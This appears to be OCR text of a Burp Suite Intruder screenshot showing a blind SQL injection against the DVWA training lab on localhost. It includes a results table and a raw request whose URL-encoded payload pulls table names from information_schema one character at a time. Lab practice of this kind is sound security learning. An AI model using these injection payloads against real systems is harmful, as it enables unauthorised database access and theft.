 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
348 3 101 200 5516
414 4 114 200 5516
417 2 115 200 5516
420 5 115 200 5516
426 1 117 200 5516
0 404 5529
1 1 32 404 5529
2 2 32 404 5529
3 3 32 404 5529
4 4 32 404 5529
Request Response
Raw Params Headers Hex
GET
/dvwa/vulnerabilities/sqli_blind/?id=1%27+and+ascii%28substr%28%28select+table_name+from+information_schema.tables+
where+table_schema%3D%27dvwa%27+limit+1%2C1%29%2C1%2C1%29%29%3D117+%23&Submit=Submit HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://localhost/dvwa/vulnerabilities/sqli_blind/?id=1%27+and+length%28substr%28%28select+table_name+from+informati
on_schema.tables+where+table_schema%3D%27dvwa%27+limit+1%2C1%29%2C1%29%29%3D5+%23&Submit=Submit
Cookie: security=low; PHPSESSID=n2fqb949s7jt84c633jbao9vj5
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Finished